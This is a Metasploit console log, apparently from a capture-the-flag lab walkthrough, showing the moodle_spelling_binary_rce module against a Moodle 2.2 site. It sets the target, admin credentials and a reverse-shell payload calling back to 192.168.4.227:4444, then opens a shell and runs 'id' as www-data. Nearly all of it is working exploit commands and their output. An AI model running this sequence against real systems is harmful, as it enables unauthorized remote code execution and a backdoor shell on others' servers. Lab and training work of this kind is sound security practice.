 msf6 > use 1
msf6 exploit(multi/http/moodle_spelling_binary_rce) > set rhost severnaya-station.com
rhost ⇒ severnaya-station.com
msf6 exploit(multi/http/moodle_spelling_binary_rce) > set targeturi /gnocertdir
targeturi ⇒ /gnocertdir
msf6 exploit(multi/http/moodle_spelling_binary_rce) > set username admin
username ⇒ admin
msf6 exploit(multi/http/moodle_spelling_binary_rce) > set password xWinter1995x!
password ⇒ xWinter1995x!
msf6 exploit(multi/http/moodle_spelling_binary_rce) > set payload cmd/unix/reverse
payload ⇒ cmd/unix/reverse
msf6 exploit(multi/http/moodle_spelling_binary_rce) > set lhost 192.168.4.227
lhost ⇒ 192.168.4.227
msf6 exploit(multi/http/moodle_spelling_binary_rce) > run
[*] Started reverse TCP double handler on 192.168.4.227:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Exploitable Moodle version 2.2 detected
[*] Authenticating as user: admin
[*] Getting session key to update spellchecker if no session key was specified
[*] Updating spellchecker to use the system aspell
[*] Triggering payload
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo gIjNXON1pdRu4Pj7;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "gIjNXON1pdRu4Pj7\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.4.227:4444 → 192.168.4.202:38520 ) at 2022-01-07 02:44:13 -0500
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
FREEBUF